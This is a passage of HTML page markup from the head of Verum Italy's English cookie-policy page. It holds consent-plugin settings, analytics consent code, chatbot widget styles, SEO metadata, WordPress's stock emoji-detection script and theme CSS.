.json":{"filename":"common-nl-1.0.22.json","version":"1.0.22"},"purposes-fi.json":{"filename":"purposes-fi-1.0.22.json","version":"1.0.22"},"common-en.json":{"filename":"common-en-1.0.22.json","version":"1.0.22"},"purposes-pt.json":{"filename":"purposes-pt-1.0.22.json","version":"1.0.22"},"common-fi.json":{"filename":"common-fi-1.0.22.json","version":"1.0.22"},"common-sr.json":{"filename":"common-sr-1.0.22.json","version":"1.0.22"},"common-et.json":{"filename":"common-et-1.0.22.json","version":"1.0.22"},"common-pl.json":{"filename":"common-pl-1.0.22.json","version":"1.0.22"},"purposes-sq.json":{"filename":"purposes-sq-1.0.22.json","version":"1.0.22"},"common-cs.json":{"filename":"common-cs-1.0.22.json","version":"1.0.22"},"common-pt.json":{"filename":"common-pt-1.0.22.json","version":"1.0.22"},"common-hu.json":{"filename":"common-hu-1.0.22.json","version":"1.0.22"},"common-lv.json":{"filename":"common-lv-1.0.22.json","version":"1.0.22"},"vendor-list.json":{"filename":"vendor-list-1.0.22.json","version":"1.0.22"},"purposes-ro.json":{"filename":"purposes-ro-1.0.22.json","version":"1.0.22"},"common-sk.json":{"filename":"common-sk-1.0.22.json","version":"1.0.22"},"purposes-tr.json":{"filename":"purposes-tr-1.0.22.json","version":"1.0.22"},"common-bs.json":{"filename":"common-bs-1.0.22.json","version":"1.0.22"},"purposes-bg.json":{"filename":"purposes-bg-1.0.22.json","version":"1.0.22"},"purposes-hr.json":{"filename":"purposes-hr-1.0.22.json","version":"1.0.22"},"common-sv.json":{"filename":"common-sv-1.0.22.json","version":"1.0.22"},"googleVendors.json":{"filename":"googleVendors-1.0.22.json","version":"1.0.22"},"common-uk.json":{"filename":"common-uk-1.0.22.json","version":"1.0.22"},"purposes-ru.json":{"filename":"purposes-ru-1.0.22.json","version":"1.0.22"},"purposes-lt.json":{"filename":"purposes-lt-1.0.22.json","version":"1.0.22"},"common-lt.json":{"filename":"common-lt-1.0.22.json","version":"1.0.22"},"common-ru.json":{"filename":"common-ru-1.0.22.json","version":"1.0.22"},"purposes-en.json":{"filename":"purposes-en-1.0.22.json","version":"1.0.22"},"common-ca.json":{"filename":"common-ca-1.0.22.json","version":"1.0.22"},"purposes-mk.json":{"filename":"purposes-mk-1.0.22.json","version":"1.0.22"},"common-de.json":{"filename":"common-de-1.0.22.json","version":"1.0.22"},"purposes-fr.json":{"filename":"purposes-fr-1.0.22.json","version":"1.0.22"},"common-fr.json":{"filename":"common-fr-1.0.22.json","version":"1.0.22"},"purposes-sk.json":{"filename":"purposes-sk-1.0.22.json","version":"1.0.22"},"purposes-it.json":{"filename":"purposes-it-1.0.22.json","version":"1.0.22"}},"js_shield_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.68.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"gtm","enable_cmode_url_passthrough":true,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":null,"cmode_v2_js_on_error":false,"shield_added_pattern":{"js_patterns_src":[]}};
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('set', 'developer_id.dY2ZhMm', true);
var gTagManagerConsentListeners = [];

</script>
<script class="map_advanced_shield" type="text/javascript" src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.68.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
    <style>
        		#chatgpt-open-btn { background-color: #fff; } #chatgpt-open-btn.avatar-icon { width: 50px; height: 50px; } .chatbot-avatar { width: 100%; height: 100%; object-fit: contain; } .chatbot-bubble { display: none!important; } #chatgpt-open-btn { background-color: #F8F8F8; box-shadow: 0px 0px 5px rgba(0, 0, 0, 50%); right: 20px; bottom: 20px; } #chatgpt-open-btn:hover { background-color: #F8F8F8; } #chatbot-chatgpt-erase-btn { display: none; } .chatbot-bot-text h1, .chatbot-bot-text h2, .chatbot-bot-text h3, .chatbot-bot-text h4, .chatbot-bot-text h5, .chatbot-bot-text h6 { font-size: 14px; }
		#chatbot-chatgpt { background: #ffffff !important; color: #000000 !important; }
		.chatbot-bubble { color: #000000 !important; }
		.chatbot-floating-style { color: #000000 !important; }
		.chatbot-embedded-style { color: #000000 !important; }
		#chatbot-chatgpt-submit { background-color: #ffffff !important; }
		#chatbot-chatgpt-upload-file { background-color: #ffffff !important; }
		#chatbot-chatgpt-erase-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-text-to-speech-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-download-transcript-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-header { background-color: #000000 !important; }
		#chatbot-chatgpt-header-embedded { background-color: #000000 !important; }
		.chatbot-user-text { background-color: #dbdbdb !important; color: #000000 !important; }
		.chatbot-bot-text { background-color: #b7b7b7 !important; color: #000000 !important; }
		.chatbot-typing-dot { color: #000000 !important; }
		.chatbot-chatgpt-custom-button-class { color: #000000 !important; }
		.chatbot-typing-indicator { background-color: #b7b7b7 !important; color: #000000 !important; }
		#chatbot-chatgpt-title.title { color: #ffffff !important; }
		.chatbot-wide { width: 500px !important; }
		#chatbot-chatgpt.wide { width: 500px !important; }
		.chatbot-narrow { width: 300px !important; }
		#chatbot-chatgpt.narrow { width: 300px !important; }
		.chatbot-image-width { width: 80% !important; }
		#chatbot-chatgpt.image-width { width: 80% !important; }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.verumitaly.com/en/cookie-policy/" />
<link rel="alternate" hreflang="it" href="https://www.verumitaly.com/cookie-policy/" />
<link rel="alternate" hreflang="x-default" href="https://www.verumitaly.com/cookie-policy/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cookie Policy - Verum Italy</title>
	<meta name="description" content="Verum Italy è un acceleratore di idee, un’azienda in cui innovazione e ricerca si concretizzano per creare prodotti unici: soluzioni intelligenti per gli spazi abitativi. Verum Italy opera nel mondo del design per offrire al mercato prodotti inediti e rivoluzionari garantendo estetica e funzionalità." />
	<link rel="canonical" href="https://www.verumitaly.com/en/cookie-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cookie Policy - Verum Italy" />
	<meta property="og:description" content="Verum Italy è un acceleratore di idee, un’azienda in cui innovazione e ricerca si concretizzano per creare prodotti unici: soluzioni intelligenti per gli spazi abitativi. Verum Italy opera nel mondo del design per offrire al mercato prodotti inediti e rivoluzionari garantendo estetica e funzionalità." />
	<meta property="og:url" content="https://www.verumitaly.com/en/cookie-policy/" />
	<meta property="og:site_name" content="Verum Italy" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Verum-Italy/100062113045163/" />
	<meta property="article:modified_time" content="2024-01-30T07:49:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.verumitaly.com/en/cookie-policy/","url":"https://www.verumitaly.com/en/cookie-policy/","name":"Cookie Policy - Verum Italy","isPartOf":{"@id":"https://www.verumitaly.com/en/#website"},"datePublished":"2024-01-30T07:37:40+00:00","dateModified":"2024-01-30T07:49:57+00:00","description":"Verum Italy è un acceleratore di idee, un’azienda in cui innovazione e ricerca si concretizzano per creare prodotti unici: soluzioni intelligenti per gli spazi abitativi. Verum Italy opera nel mondo del design per offrire al mercato prodotti inediti e rivoluzionari garantendo estetica e funzionalità.","breadcrumb":{"@id":"https://www.verumitaly.com/en/cookie-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.verumitaly.com/en/cookie-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://www.verumitaly.com/en/cookie-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.verumitaly.com/en/"},{"@type":"ListItem","position":2,"name":"Cookie Policy"}]},{"@type":"WebSite","@id":"https://www.verumitaly.com/en/#website","url":"https://www.verumitaly.com/en/","name":"Verum Italy","description":"Verum Italy è un&#039;azienda in cui innovazione e ricerca si uniscono ad una profonda conoscenza della tradizione manifatturiera italiana. Realizziamo prodotti unici, soluzioni belle e intelligenti per gli spazi abitativi.","publisher":{"@id":"https://www.verumitaly.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.verumitaly.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.verumitaly.com/en/#organization","name":"Verum Italy","url":"https://www.verumitaly.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.verumitaly.com/en/#/schema/logo/image/","url":"https://www.verumitaly.com/wp-content/uploads/2023/11/logo_verum.png","contentUrl":"https://www.verumitaly.com/wp-content/uploads/2023/11/logo_verum.png","width":500,"height":134,"caption":"Verum Italy"},"image":{"@id":"https://www.verumitaly.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Verum-Italy/100062113045163/","https://www.pinterest.it/verumitaly/","https://www.instagram.com/verumitaly"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verum Italy &raquo; Feed" href="https://www.verumitaly.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verum Italy &raquo; Comments Feed" href="https://www.verumitaly.com/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.verumitaly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.1.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.verumitaly.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='chatbot-chatgpt-css-css' href='https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/css/chatbot-chatgpt.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.verumitaly.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.verumitaly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.verumitaly.com/wp-content/themes/wk-hello-theme/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) 